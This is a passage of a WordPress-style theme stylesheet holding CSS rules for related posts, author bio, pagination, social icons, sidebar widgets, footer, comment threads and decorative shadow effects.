  overflow:hidden !important;
}
#social-head div.side_share_btn {
	margin: 5px 20px 0px 0px;
	float: left;
	padding: 0px;
	width: auto !important;
}


#custom .share-box div, #custom .share-box iframe, #custom .share-box a { margin: 0 10px 0 0; width:auto !important; }


/*/////////////////////////////////////////////////////////////////////////////
// Related Post css
////////////////////////////////////////////////////////////////////////////*/
#post-related {
	padding: 0px;
	margin: 2em 0px 0px;
	clear: both;
	float: left;
	width: 100%;
}
#post-share {float: left;width: 50%;}
#related-post {float: right;width: 50%;}

#post-related h4, #post-related-inline h4  {
	font-size: 1.75em;
	margin: 0px 0px 0.5em;
	padding: 0px 0px 5px;

	float: left;
	width: 100%;
	border-bottom: 1px solid #eee;
}

#post-related h2,#post-related-inline h2 {
	font-size: 1.125em;
	line-height: 1.4em;
	margin: 0 0 5px;
	letter-spacing: normal;
	text-align: center;
	display: block;
	padding: 0px;


}
#post-related-inline h2 {
	text-align: left !important;
	font-size: 1.4em;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
#post-related h2 a, #post-related-inline h2 a {
	text-decoration: none;
}
#post-related .feat-cat-meta {
	margin: 0px 1.25em 0.5em 0px;
	float: left;
	width: 31%;
    height:280px;
	overflow:hidden;
}
 #post-related .feat-cat-date {
	margin: 0px 0px 0.25em;
	padding: 0px 0px 0.5em;
    color: #aaa;
}
#post-related .post-small-thumb {
	margin: 0px;
	padding: 5px 0 0;
	float: left;
}
#post-related .post-small-right {
	margin: 0px;
	padding: 0px 0px 0px 15px;
	float: left;
	width: 450px;
}
#post-related .feat-cat-meta p {
   margin: 0.5em 0 0;
}
#post-related img.alignleft {
	padding: 0px;
	margin-right: 15px;
	margin-bottom: 0px;
}

/* inline */

#post-related-inline .feat-cat-meta {
	margin: 0px;
	float: left;
	width: 96%;
	overflow:hidden;
	padding: 2% 0%;
	position: relative;
}
#post-related-inline .feat-cat-right {
	margin: 0px 0 0 140px;
}
#post-related-inline .feat-cat-date {}
#post-related-inline .post-small-thumb {
	height: auto;
	width: 120px;
	overflow: hidden;
	border: 3px solid #FFF;
	box-shadow: 0 0px 4px #888;
	float: left;
}
#post-related-inline .post-small-right {}
#post-related-inline .feat-cat-meta p {
	margin: 0px;
	padding: 0px;
	font-size: 1.125em;
	line-height: 1.3em;
}
#post-related-inline .post-small-thumb img {
	float: left;
	height: auto;
	width: 100%;
	margin: 0px;
	padding: 0px;
}
#post-related-inline small {
	font-size: 1em;
	color: #999;
	display: block;
	margin-bottom: 0.5em;
}
.related-post-thumb {
	margin: 0px 0px 0.5em;
	padding: 0px;
	float: left;
	max-height: 200px;
	width: 100%;
	overflow: hidden;
}
.related-post-thumb img {
	margin: 0px;
	padding: 0px;
	float: left;
}

/* author bio css */

#author-bio {
	padding: 2%;
	margin: 1em 0;
	float: left;
	width: 94%;
	position: relative;
	background-color: #f3f3f3;
    border:1px solid #eee;
}
#author-bio a {
	text-decoration: underline;
}
#author-bio #author-avatar {
	float:left;
}
#author-bio #author-avatar img.avatar {
	padding: 5px;
	margin: 0px !important;
	border: 1px solid #CCC;
	background: #FFF;
}
#author-bio #author-description {
	margin: 0 0 0 95px;
	line-height: 1.6em;
	font-size: 1em;
}
#author-bio #author-description h2 {
	font-size: 1.45em;
	margin-bottom: 0.65em;
	text-shadow: 0 0 1px #fff;
	color: #333;
}
/*/////////////////////////////////////////////////////////////////////////////
// Post Navigation css
////////////////////////////////////////////////////////////////////////////*/
#post-navigator {
	width: 100%;
	margin: 0px 0px 1em;
	padding: 0px;
	float: left;
}

#post-navigator .wp-pagenavi {
	margin: 0em;
	text-align: center;
	padding: 2em 0em 1em;
	width: 100%;
	font-size: 1.125em;
	float: left;
}
#post-navigator .wp-pagenavi .pages {
	width: auto;
	position: relative;
	height: auto;
	color: #fff;
	margin: 0px 0.5em 0px 0px;
	padding: 0.5em 1em;
	background: #333;

}
#post-navigator .wp-pagenavi .current {
	text-decoration: none;
	height: auto;
	width: auto;
	margin: 0px 0.25em 0;
	display: inline;
	color: #FFF;
	padding: 1em 1.2em;
	background-color: #52C0D4;
    border:0 none;    
}
#post-navigator .wp-pagenavi a {
	text-decoration: none;
	height: auto;
	width: auto;
	margin: 0px 0.25em 0;
	display: inline;
	color: #FFF;
	padding: 1em 1.2em;
	background-color: #52C0D4;
    border:0 none;

}
#post-navigator .wp-pagenavi a:hover {
	background-color: #2FA6BB;
}
#post-navigator .alignleft a, #post-navigator .alignright a {
	margin: 0px;
	text-decoration: none;
	display: block;
	border:0 none;
	padding: 3px 8px;
	font-weight: bold;
}
#post-navigator .alignleft a:hover, #post-navigator .alignright a:hover {
	text-decoration: none;
}

#post-navigator-single, .post-nav-archive {
	width: 100%;
	font-size: 1em;
	display: block;
	margin: 7em 0px 0px 0px;
	padding: 0px;
	float: left;
}
#post-navigator-single.post-nav-archive {
	width: 97%;
	font-size: 1em;
	display: block;
	margin: 7em 0px 0px 0px;
	padding: 1em 3% 1em 0%;
	float: left;
}
#post-navigator-single .alignleft, .post-nav-archive .alignleft {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 45%;
	overflow: hidden;
	text-align: left;
	height: auto;
}
#post-navigator-single .alignright, .post-nav-archive .alignright {
	margin: 0px;
	padding: 0px;
	float: right;
	width: 45%;
	overflow: hidden;
	text-align: right;
	height: auto;
}
#post-navigator-single a, .post-nav-archive a {
	text-decoration: none;
}
#post-navigator-single a:hover, .post-nav-archive a:hover {
	text-decoration: underline;
}

/*/////////////////////////////////////////////////////////////////////////////
// Social Box css
////////////////////////////////////////////////////////////////////////////*/
#socialbox {

}


#socialbox-alt {
	font-size: 2em;
	float: left;
	padding-top: 0.4em;
}
#socialbox-alt a {
	color: #777;
	float: left;
}
#socialbox-alt a:hover {
	color: #F33;
}



 #socialbox p {
	margin: 5px 3px 0px;
	padding: 0px;
	float: left;
}

 #socialbox p:hover {

}

#socialbox p.sto {
	padding-top: 8px;
}

#socialbox p a {
	width:26px;
	height:26px;
	display:block;
	font-size:0px;
	color:transparent;
}
#socialbox p.rss {
	background: url(images/rss.png) no-repeat center center;
}
 #socialbox p.twitter {
	background: url(images/twitter.png) no-repeat center center;
}
#socialbox p.facebook {
	background: url(images/facebook.png) no-repeat center center;
}
#socialbox p.linkedin {
	background: url(images/linkedin.png) no-repeat center center;
}
#socialbox p.youtube {
	background: url(images/youtube.png) no-repeat center center;
}
 #socialbox p.gplus {
	background: url(images/googleplus.png) no-repeat center center;
}
#socialbox p.facebook {
	background: url(images/facebook.png) no-repeat center center;
}
#socialbox p.flickr {
	background: url(images/flickr.png) no-repeat center center;
}
#socialbox p.pinterest {
	background: url(images/pinterest.png) no-repeat center center;
}
/*/////////////////////////////////////////////////////////////////////////////
// Sidebar css
////////////////////////////////////////////////////////////////////////////*/
.widget select { width: 80%; padding:2px; border: 1px solid #ddd; color: #444;}
#searchform label { display:none; }
#searchform input[type='text'] {
	background-color: #f7f7f7;
	padding: 0.5em 0.75em;
	border: 1px solid #ddd;
	color: #666;
	width: 60%;
}
#searchform input[type='submit'], #searchform input[type='button'] {
	clear:both;
  background: ;
	font-size: 1.125em;
	color: #FFF;
	background: #52C0D4 none;
	margin: 0.5em 0px 0px;
	padding: 0.5em 0.75em;
	border: 0px none;
	}


#searchform input[type='submit']:hover, #searchform input[type='button']:hover {

cursor: pointer;
	}




.widget-area {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
	overflow: hidden;
}
.widget-area small {
  font-size:0.875em;
}

.widget-area img {
	margin-bottom: 0.3em;
}

.widget-area aside {
	float: left;
	width: 100%;
	list-style: none;
	margin: 0px 0px 3em;
	padding: 0%;
}
#left-sidebar .widget-area aside ul:first-of-type {
	float: left;
	width: 88%;
	list-style: none;
	margin: 0px;
	padding: 0% 6%;
}
footer .widget-area aside {
	border-radius: 0px;
	-webkit-border-radius: 0px;
	box-shadow: 0 0 0 transparent;
	-webkit-box-shadow: 0 0 0 transparent;
}
.widget-area aside ul {
	float: left;
	width: 100%;
	list-style: none;
	margin: 0px;
	padding: 0px;
	overflow: hidden;
}

.widget-area aside ul li {
	list-style: none;
	margin: 0px;
	padding: 7px 0px;
	float: left;
	width: 100%;
}
.widget-area aside ul li:hover {

}

.widget-area aside ul li, .textwidget, .ctwidget {
	font-size: 1.125em;
}

#right-sidebar .widget-area aside ul li, #right-sidebar .textwidget, #right-sidebar .ctwidget {
}


.widget-area aside ul li ul {}



.widget-area aside ul li ul li {
	float: left;
	width: 90%;
	list-style: none;
	margin: 0em !important;
	padding: 0px 0px 0px 15px;
	font-size: 90%;
	background: url(images/children.png) no-repeat left 3px;
	border-width: 0px;
	border-style: none;
	display: inline;
}

#right-sidebar .widget-area aside ul li ul li {
}


.widget-area aside ul li ul li:hover { background: transparent url(images/children.png) no-repeat left 3px; }

footer .widget-area aside ul li ul li {
	background: url(images/children_alt.png) no-repeat left 3px;
}

.widget-area aside .textwidget, #right-sidebar div.ctwidget  {
	line-height: 1.4em;
}
.widget table {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
#right-sidebar .widget #wp-calendar caption {
	text-align: center;
	padding: 0.25em;
}
.widget-area aside h2, .widget-area aside h3 {
}

.widget-area aside h2 a, .widget-area aside h3 a {
	text-decoration: none;
}
#left-sidebar h3.widget-title a, #left-sidebar table a {
	color: #FFF !important;
	text-decoration: none;
}
#right-sidebar h3.widget-title a {
	color: #52C0D4;
	text-decoration: none;
}

#left-sidebar #wp-calendar caption {
	font-size: 1em;
	background: transparent none !important;
}

.widget-area table {
	clear: both;
}
.widget-area #sponsorlinks {
	
}

.widget-area #sponsorlinks img {
	width:auto;
	margin: 10px !important;
	float: left;
}
#left-sidebar h3.widget-title {
	padding: 2% 2% 2% 5%;
	font-size: 1.125em;
	margin: 0px 0px 0.5em;
	float: left;
	width: 93%;
	letter-spacing: normal;
	color: #222;
	font-weight: bold;
	background: #D7D7D7;
	border-radius: 6px;
}


#right-sidebar h3.widget-title {
	padding: 0% 0% 10px;
	font-size: 1.4em;
	margin: 0px 0px 0.5em;
	float: left;
	width: 100%;
	color: #333;
	border-bottom: 5px solid #52C0D4;
}



#left-sidebar h3.widget-title {}
#textpad h3.widget-title {}


#right-sidebar aside > ul, #left-sidebar aside > ul, .sidebar #searchform, .ctwidget,.sidebar div.textwidget, #socialbox, #sponsorlinks, .sidebar aside div.tagcloud, .sidebar #calendar_wrap, div.extra-block {
	margin: 0px;
	padding: 0%;
	float: left;
	width: 100%;
}

aside div.textwidget, #right-sidebar div.ctwidget, aside div.tagcloud {

}

#wrapper-main .widget-area #sponsor-links {


}

#right-sidebar div.ctwidget {

}
#right-sidebar div.ctwidget a {
	text-decoration: none;
	color: #565656;
}
#right-sidebar div.ctwidget a:hover {
	font-weight: normal;
	text-decoration: none !important;
	color: #69C;
}
footer aside div.tagcloud,footer aside div.textwidget {
	padding: 0 !important;
	margin: 0 !important;
	float: left;
	width: 100% !important;
}

.widget_tag_cloud .widget-title {margin: 0 !important;}

#right-sidebar aside {
	
	}
#right-sidebar .sidepagedown {
	background: #ddd;
	margin: 0px auto;
	clear: both;
	float: none;
	height: 5px;
	width: 97%;
	display: none;
}

	#right-sidebar caption {
	color: #666;
	font-size: 1.2em;
}

#left-sidebar aside li a, #left-sidebar aside div a
 {
	color: #666;
	text-decoration: none;
	font-weight: normal;
}

#right-sidebar aside li a, #right-sidebar aside div a
 {
	color: #0064AF;
	text-decoration: underline;
 
}

#left-sidebar aside li a:hover, #left-sidebar aside div a:hover,.sidefeat h4 a:hover
 {
	color: #9A2103;
	text-decoration: none;
}


#right-sidebar aside li a:hover, #right-sidebar aside div a:hover,#right-sidebar table a
 {
	color: #555;
	text-decoration: none;
}


aside.widget_recent_entries li {
	margin-bottom: 0.75em !important;
	line-height: 1.4em;
}

#custom .gravatar_recent_comment li { 
position:relative; width:100%; 
float:left; 
background: transparent none !important;
padding-left:0;
margin: 0 0 1em 0 !important;
}

.gravatar_recent_comment li .gravatar-meta { 
margin: 0 0 0 40px; 
}
#custom .most-commented li {
	background: transparent none !important;
padding-left:0;
}
#custom footer .most-commented li {
	background: transparent none !important;
	padding-left:0;
	margin-bottom: 0.65em;
}

#custom ul#flickr-widget li {
  background-image: none;
  background-color: transparent;
}

/*/////////////////////////////////////////////////////////////////////////////
// Featured category css
////////////////////////////////////////////////////////////////////////////*/
div.featured-category {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 31%;
	font-size: 1em;
	line-height: 1.4em;
}
div.featured-category.wider-cat {
	width: 31%;
	padding-right: 4%;
	padding-left: 3%;
}
div.featured-category h6 {
	margin: 0px 0px 1em;
	padding: 2% 3%;
	float: left;
	width: 95%;
	font-size: 1em;
	color: #444;
	text-decoration: none;
	background: #d9d9d9;
	font-weight: bold;
	-webkit-text-shadow: 0 0 1px #fff;
	text-shadow: 0 0 1px #fff;
}

div.featured-category #sidebar h6 {
	margin: 0px !important;
	padding: 2% 3%;
	float: left;
	width: 95%;
	font-size: 1em;
	color: #444;
	text-decoration: none;
	background: #d9d9d9;
	font-weight: bold;
	-webkit-text-shadow: 0 0 1px #fff;
	text-shadow: 0 0 1px #fff;
}

div.featured-category h2 {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	font-size: 1em;
	color: #444;
	text-decoration: none;
	font-weight: bold !important;
	-webkit-text-shadow: 0 0 1px #fff;
	text-shadow: 0 0 1px #fff;
	line-height: 18px;
}
div.featured-category .feat-cat-meta {
	margin: 0px 0px 10px;
	padding: 0px;
	float: left;
	width: 100%;
	border-bottom: 1px solid #ededed;
}

div.featured-category .postmeta {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
}
div.featured-category .smallmeta {
	float: left;
	width: 200px !important;
	margin: 0px;
	padding: 0px 0px 0px 12px;
}
div.featured-category .thumb {
	margin: 0px 0px 11px;
	padding: 0px;
	float: left;
	width: 285px !important;
	border-width: 0px;
	border-style: none;
	overflow: hidden !important;
	height: 130px;
}
div.featured-category .smallthumb {
	margin: 0px 0px 11px;
	padding: 0px;
	float: left;
	width: 48px !important;
	border-width: 0px;
	border-style: none;
	overflow: hidden !important;
	height: 48px;
}
div.featured-category .thumb img {
	margin: 0px;
	padding: 0px;
	border-width: 0px;
	border-style: none;
	float: left;
	max-width: 100%;
	height: auto;
}


/*/////////////////////////////////////////////////////////////////////////////
// Sidebar Feat css
////////////////////////////////////////////////////////////////////////////*/
#wrapper .sidefeat {
	margin-top: 1em !important;
}
.sidefeat h4 {
	font-size: 1.35em;
	line-height: 1.3em;
	margin: 0;
}
#wrapper .sidefeat li {
	float: left;
	width: 100%;
	padding-bottom: 0.6em;
	margin-bottom: 0.6em;
	position: relative;
	background-color: transparent;
	background-image: none;
	padding-left: 0px;
}
.sidefeat span {
	color: #333;
	font-size: 0.9em !important;
}
.sidefeat span a {
	color: #333 !important;
}
#container .sidefeat h4 a {
	
	text-decoration: none;

}
#wrapper .sidefeat-meta {
	margin-left: 96px;
}
.sidefeat h4 a:hover {
	text-decoration: none !important;
}
.sidefeat img.alignleft {
	margin: 0 8px 0 0;
	width:75px;
	height:auto;
	float:left;
	border: 3px solid #fff;
}
.sidefeat i {
	font-size: 1.125em !important;
	margin: 0px;
}
p.sidetext {
	font-size: 1em;
	line-height: 1.2em;
	padding-top: 6px;
}

/*/////////////////////////////////////////////////////////////////////////////
// Footer css
////////////////////////////////////////////////////////////////////////////*/
footer {}
footer a {}
footer a:hover {}
footer #devlink {
	font-size: 0.85em;
	margin: 0.5em 0 0;
	padding: 0px;
	float: left;
	width: 100%;
}
footer #devlink a {}
div.fbox {
	width: 23%;
	padding: 0% 2% 0% 0%;
	float: left;
}


div.fbox:hover {

}

div.fbox.wider-cat {
	display:inline;
}
.footer-top {
	margin: 0px;
	float: left;
	width: 100%;
	padding: 0%;
}
.footer-top .footer-sec {
}

.footer-bottom {
	float: left;
	width: 100%;
	padding: 0;
	background-color: #52C0D4;
}

.footer-left {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 49%;
	text-align: left;
}
.footer-right {
	margin: 0px;
	padding: 0px;
	float: right;
	width: 49%;
	text-align: right;
}
.ftop {
	padding: 2% 0%;
	margin: 0px;
	float: left;
	width: 100%;
	text-decoration: none;
}
.ftop, .ftop div.textwidget {
	color: #7c7c7c !important;
	line-height:1.4em;
	}
	.ftop div.textwidget a, .ftop .widget_my_theme_twitter_widget a {
	text-decoration:underline;
	color: #52C0D4;
}

.ftop .container-wrap {
	width:100%;
	float:left;
	padding:0% !important;
}
.fbottom{
	float: left;
	width: 100%;
	margin: 0px;
	padding: 1% 0% !important;
	color: #FFF;
}
.fbottom .footer-left, .fbottom a {}
.fbottom a:hover {text-decoration: none;}

footer .ftop a{
	text-decoration: none;
	color: #666;
}
footer .ftop a:hover {
	text-decoration: none;
	color: #52C0D4;
}
footer .fbottom a {
	text-decoration: none;
	color: #fff;
}
footer .fbottom a:hover {
	text-decoration: none;
	color: #FFF;
}


footer .ftop a:hover, footer div.textwidget a, footer .fbottom a:hover, footer .twitterbox a {
	text-decoration: none;
}
.ftop aside, .ftop div.textwidget, .ftop div.tag-cloud {
	padding: 0px 5% 0px 0px;
	float: left;
	width: 95%;
	border: 0 none !important;
	background: transparent;
}
#custom .ftop div.tagcloud, #custom .extra-block {
	padding-top: 14px !important;
}
.ftop .widget-area aside ul li, .ftop .widget-area aside ul li:hover {
	margin: 0px;
	padding: 0px;
	background: transparent none;
}

.ftop .widget-area aside ul li ul {
	margin: 0px 0px 3px;
}
.ftop .widget-area aside ul li ul li {
	padding-right: 0px;
	padding-left: 15px;
	background: url(images/children_alt.png) no-repeat left 3px;
}
.ftop .widget-area aside ul li:hover {

	background: transparent none;
}
.ftop .widget-area aside ul li ul li:hover {
	padding-right: 0px;
	padding-left: 15px;
	background: transparent url(images/children_alt.png) no-repeat left 3px !important;
}
.ftop .widget-area aside ul li ul li a {
}
.ftop .widget-area aside ul li {}
.ftop .widget-area aside ul li {

}
.ftop .widget caption {
	font-size: 0.9em !important;
	background: #333 !important;
	color: #CCC;
	font-weight: bold;
}
.ftop h3.widget-title {
	color: #181919;
	font-size: 1.125em;
	padding: 0px 0px 10px;
	float:left;
	margin: 0px 0px 1em;
	width: 100%;
	font-weight: bold;
	line-height: 1.2em;
	border-bottom: 5px solid #52C0D4;
}
.ftop h3.widget-title a {
	color: #52C0D4;
	text-decoration: none;
}
.footer-right ul {
	margin: 0px;
	padding: 0px;
	width: auto;
	list-style: none;
	display: block;
	float: right;
}
.footer-right ul li  {
	display: inline-block;
	margin: 0px 0px 0px 13px;
	padding: 0px;
	float: left;
}
.footer-right li a {

}
.footer-right p {
	margin: 0px;
	padding: 0px;
	width: 100%;
	list-style: none;
	display: block;
	float: right;
}
.fbottom .footer-right span {font-size:0.85em;}

/*/////////////////////////////////////////////////////////////////////////////
// Comments css
////////////////////////////////////////////////////////////////////////////*/
#commentpost {
	float: left;
	width: 100%;
	padding: 0% 0% 2%;
	position: relative;
}
#container h4#comments {
	margin: 20px 0 0;
	padding: 0px;
}
#commentpost #rssfeed {
	float: left;
	width: 100%;
}

#commentpost #rssfeed a {
	background: url(images/rss2.png) no-repeat left center;
	padding-left: 22px;
	font-size: 1.125em;
	padding-top: 4px;
	padding-bottom: 4px;
}
#commentpost #rssfeed a:hover {
	text-decoration: underline;
}

#commentpost h4, h3#reply-title{
	font-size: 1.75em;
	margin: 1em 0px 0.35em;
	padding: 0px;
	float: left;
	width: 100%;
}
#commentpost h4 {
	margin: 2em 0px 0.55em !important;
}

.comment h3#reply-title {
	margin: 0px;
	padding: 0px;
}

#rss-com {
  margin: 0px;
  padding: 0px 0px 25px;
  float: left;
  width: 100%;
}

#rss-com p {
  margin: 0px;
  padding: 0px;
  float: left;
}

#rss-com p a {
  display: inline-block;
  margin: 0px 20px 0px 0px;
  padding: 4px 10px;
  float: left;
  text-decoration: underline;
}


ol.commentlist {
  list-style: none;
  margin: 0;
  text-indent: 0;
  float: left;
  width: 100%;
}

#commentpost blockquote {
	margin-bottom: 1em;
}

#commentpost blockquote blockquote {
  margin: 8px 0px;
  padding: 6px;
}

ol.commentlist blockquote p {
  margin: 0px !important;
  padding: 0px !important;
}

#respond {
  margin: 0px;
  padding: 0px;
  width: 100%;
}

ol.commentlist li {
	height: 1%;
	display: inline;
	margin: 0 0 15px;
	padding: 2%;
	position: relative;
	float:left;
	width: 94%;
    background: #EDF6FF;
}

ol.commentlist li li {
	padding: 20px 5% 0px 3% !important;
	background: transparent none;
	width: 80% !important;
	margin: 0px;
	border-left: 1px solid #ddd;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	box-shadow: 0 0 0 transparent;
}
ol.commentlist li li img.avatar {
	width: 32px;
	height: 32px;

}
ol.commentlist li.alt {
	
}

ol.commentlist li.bypostauthor {}

ol.commentlist li.byuser {}

ol.commentlist li.comment-author-admin {}

#commentpost ol.commentlist li.comment {

	}

	#commentpost ol.commentlist li.comment li {
	border-bottom: 0 none !important;
	}

#commentpost ol.commentlist li.comment ul li {
	background: transparent none;
}

ol.commentlist li div.comment-author {
  padding: 10px 0px 0 0;
}
ol.commentlist li div.comment-author small a {
	color: #999;
	text-decoration: none;
	font-size: 0.9em;
	font-weight: 300;
}

li.depth-2, li.depth-3, li.depth-4, li.depth-5, ol.commentlist ul.children { padding-bottom: 0px !important; margin-bottom: 0px !important;  }

ol.commentlist li div.vcard {
	padding-left: 10px;
	padding-top: 0px;
	margin-top: 0px !important;
}
#commentpost ol.commentlist li ul li .vcard {
	padding-left: 55px !important;
}
ol.commentlist li div.vcard p {
}
.comment-body #respond {
	width: 100%;
	float:left;
	position: relative;
	margin-bottom: 1em;
}
.fn a {
}

ol.commentlist li div.vcard cite.fn {
  font-style: normal;
}

ol.commentlist li div.vcard cite.fn a.url {
  text-decoration: none;
}

ol.commentlist li div.vcard cite.fn a.url:hover {
}

ol.commentlist li img.avatar {
  border: 1px solid #d5d5d5;
  float:left;
  padding: 5px;
  background: #FFFFFF;
}

ol.commentlist li div.vcard img.avatar-32 {}

ol.commentlist li li div.vcard img.photo {
  height: 32px;
  width: 32px;
}

ol.commentlist li div.vcard span.says {}

ol.commentlist li div.commentmetadata {}

ol.commentlist li div.comment-meta {
  position: absolute;
  right: 21px;
  text-align: right;
  top: 25px;
  margin-bottom: 25px;
}

ol.commentlist li div.comment-post-meta {
	font-weight: bold;
	margin: 0 0 0.5em;
	font-size: 1.25em;
}

ol.commentlist li div.comment-meta a {

}

ol.commentlist li div.comment-meta a:hover {
  color: #000000;
}

ol.commentlist li p {
}

ol.commentlist li p a {
}

ol.commentlist li ul {
  list-style: square;
  margin: 0 0 1em;
  padding: 0;
  text-indent: 0;
  font-weight: normal;
  font-variant: normal;
}

ol.commentlist li div.reply {
	width: 100%;
	margin: 0px;
	padding: 0px;
	float: left;
    font-size: 0.65em;
}

ol.commentlist li div.reply a {

	color: #666;
	text-decoration: none !important;
	border: 1px solid #ccc;
	display: inline-block;
	margin: 0px;
	padding: 0.125em 1em;
	float: left;
	background: #f7f7f7;
	font-size: 1em;
}

ol.commentlist li div.reply a:hover {
color: #111 !important;

}


ol.commentlist li ul.children {
  list-style: none;
  margin: 1em 0 0;
  text-indent: 0;
}

ol.commentlist li ul.children li {}

ol.commentlist li ul.children li.alt {}

ol.commentlist li ul.children li.bypostauthor {}

ol.commentlist li ul.children li.byuser {}

ol.commentlist li ul.children li.comment {}

ol.commentlist li ul.children li.comment-author-admin {}


li.depth-2, li.depth-3, li.depth-4, li.depth-5, commentlist ul.children {
	display: inline;
}
ol.commentlist li ul.children li.depth-2 {
  margin: 0 0 0 45px;

}

ol.commentlist li ul.children li.depth-3 {
	margin: 0 0 0 25px;

}

ol.commentlist li ul.children li.depth-4 {
	margin: 0 0 0 25px;
}

ol.commentlist li ul.children li.depth-5 {
	margin: 0 0 0 25px;
	}

ol.commentlist li ul.children li.odd {}

#commentpost .comment_text {
	word-wrap: break-word;
	font-size: 1.2em;
	line-height: 1.4875em;
}

#commentpost .comment_text ul {
  margin-bottom: 24px;
  width: 100%;
  margin-left: 0px;
  padding-left: 0px;
  padding-top: 0px;
  padding-bottom: 0px;
  margin-top: 0px;
  list-style: none;
}

#commentpost .comment_text ul ul, #commentpost .comment_text ol ol {
  margin: 0px;
  list-style: none;
}

#commentpost .comment_text ul li {
	margin: 0px 0px 5px 25px !important;
	list-style: square;
	background: transparent none !important;
	border: 0px none !important;
	padding: 0px !important;
	line-height: 20px;
}

#commentpost .comment_text ul li ul li {
  margin-bottom: 0px;
  margin-top: 1px;
  margin-left: 0px;
  list-style: none;
  padding-left: 0px;
}

#commentpost .comment_text ol {
  list-style: decimal;
  margin-bottom: 24px;
  padding-left: 0px;
  padding-top: 0px;
  padding-bottom: 0px;
  margin-top: 0px;
  margin-left: 0px;
}

#commentpost .comment_text ol li {
	list-style: decimal;
	margin: 0px 0px 5px 25px !important;
	background: transparent none !important;
	border: 0px none !important;
	padding: 0px !important;
	line-height: 20px;
}

#commentpost .comment_text ol li ol li {
  margin-bottom: 0px;
  margin-top: 1px;
  padding-left: 0px;
  list-style: square;
  margin-left: 15px;
}


ol.commentlist li.even {
}

ol.commentlist li.odd {
}

ol.commentlist li.parent {}

ol.commentlist li.pingback {}

ol.commentlist li.pingback .parent {}

ol.commentlist li.pingback div.vcard {
  padding: 0 170px 0 0;
}

ol.commentlist li.thread-alt {}

ol.commentlist li.thread-even {}

ol.commentlist li.thread-odd {}

ol.pinglist {
	margin: 0px;
	padding: 0 0 2em;
	float: left;
	width: 100%;
}

ol.pinglist li {
	margin: 0px 0px 3px;
	padding: 0px 0px 3px;
	float: left;
	width: 100%;
	list-style: none;
}

ol.pinglist li a{
	text-decoration: none;
	font-size: 1.125em;
}

ol.pinglist li a:hover {

}
p.logged-in-as {
	margin: 0px 0px 1em;
	padding: 0px;
	float: left;
	width: 100%;
}

.cancel-comment-reply {
    bottom: 45px;
    margin-bottom: 10px;
    position: absolute;
    right: 80px;
    z-index: 1000;
}
.comment-author #respond{ margin: 1.5em 0; }
.comment-author #respond h3 { font-size: 1.125em; margin: 0 0 1em; }
.comment-author #respond h3 small { font-size: 0.7em;  }

#respond a {}

#linking li {
  margin: 0px 0px 8px;
  padding: 0px;
  float: left;
  width: 100%;
}

#linking li a {
}

#commentform {


	clear: both;
	float: left;
	margin: 0;
	width: 95%;

}
#commentform p {
	margin: 0px 0px 1.125em;
	padding: 0px;
	float: left;
	width: 100%;
}

#commentform input[type="text"] {
	padding: 0.5em;
	margin: 0px 1em 0px 0px;
	border: 1px solid #ddd;
	display:block;
	width: 50% !important;
	float:left;
	color: #333;
	background-color: #fff;
}


#commentform input[type="text"]:focus, #commentform textarea#comment:focus {
	border: 1px solid #0066CC !important;
	color: #333;
	background: #FFF;
}
#commentform p span.required, .comment-notes {}
#commentform p span.required {
  color: #D61111;
}

p.comment-form-comment label {
  margin: 0px;
  display: block;
}

#commentform label {
	font-weight:bold;

}
#commentform textarea#comment {
	margin: 0px;
	padding: 7px;
	width: 98%;
	clear:both;
	height: 12em;
	border: 1px solid #ddd;
	overflow: auto;
	background-color: #fff;
}

#custom .form-submit #submit {
	color: #666;
	text-decoration: none !important;
	border: 1px solid #ccc;

	display: inline-block;
	margin: 0px;
	padding: 0.5em 1em;
	float: left;


	background: #f7f7f7;

	font-size: 1.2em;
}


#custom .form-submit #submit:hover {
	cursor: pointer;
    	border: 1px solid #bbb;
       	background: #f1f1f1;
	color: #111;	
}

p.form-allowed-tags {
	color: #999;
}
#respond p.must-log-in {
display:block;
width:100%; float:left;
  clear:both;
  margin: 1em 0;
}

#ctr-ad .textwidget {
	text-align: center;
	display: block;
}
#mobile-nav {
	display:none;
	margin: 0px;
	padding: 0 0px 1em;
	float: left;
	width: 100%;
}
#mobile-nav .innerwrap {
	margin: 0px auto;
	clear:both;
	width:100%;
}

#mobile-nav select {
	color: #666;
	padding: 0.25em;
	width: 96%;
	border: 0 none;
}
#mobile-nav .select-pri { font-size: 1.2em; color: #fff; width: 45%; float:left; }
#mobile-nav .select-pri.sec { float:right; }

.post-thumb.in-mobile {display:none;}


/*//////////////////////////////////////////////////////////////////////////////
// shadow effect css
/////////////////////////////////////////////////////////////////////////////*/
.effect-1:before,
.effect-1:after {
content:"";
position:absolute;
z-index:-500;
bottom:20px;
left:10px;
width:50%;
height:20%;
max-width:300px;
-webkit-box-shadow: 0 20px 10px rgba(0, 0, 0, 0.75);
-moz-box-shadow: 0 20px 10px rgba(0, 0, 0, 0.75);
box-shadow: 0 20px 10px rgba(0, 0, 0, 0.75);
-webkit-transform:rotate(-4deg);
-moz-transform:rotate(-4deg);
-o-transform:rotate(-4deg);
-ms-transform:rotate(-4deg);
transform:rotate(-4deg);
}

.effect-1:after {
right:10px;
left:auto;
-webkit-transform:rotate(4deg);
-moz-transform:rotate(4deg);
-o-transform:rotate(4deg);
-ms-transform:rotate(4deg);
transform:rotate(4deg);
}

.effect-4:before,
.effect-4:after {
content:"";
position:absolute;
z-index:-500;
bottom:12px;
left:2%;
width:49%;
height:55%;
-webkit-box-shadow:0 12px 18px rgba(0, 0, 0, 0.75);
-moz-box-shadow:0 12px 18px rgba(0, 0, 0, 0.75);
box-shadow:0 12px 18px rgba(0, 0, 0, 0.75);
-webkit-transform: rotate(3deg);
-moz-transform: rotate(3deg);
-o-transform: rotate(3deg);
-ms-transform: rotate(3deg);
transform: rotate(3deg);
}

.effect-4:after {
right:2%;
left:auto;
-webkit-transform: rotate(-3deg);
-moz-transform: rotate(-3deg);
-o-transform: rotate(-3deg); 
-ms-transform: rotate(-3deg);
transform: rotate(-3deg);
}

#tabber-widget .effect-4:before,
